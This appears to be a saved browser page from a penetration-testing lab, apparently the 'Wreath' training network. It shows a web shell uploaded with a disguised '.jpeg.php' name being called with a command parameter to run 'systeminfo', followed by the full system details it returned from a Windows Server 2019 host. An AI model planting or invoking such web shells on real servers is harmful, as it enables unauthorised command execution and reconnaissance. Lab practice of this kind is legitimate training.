 10.200.85.100/resources/uploads/shell-sardarji.jpeg.php?wreath=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�����
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA778
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 14/01/2024, 10:36:40
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,348 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,841 MB
Virtual Memory: In Use: 591 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.85.1
IP address(es)
[01]: 10.200.85.100
[02]: fe80::ac20:42ad:7e30:7fcf
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.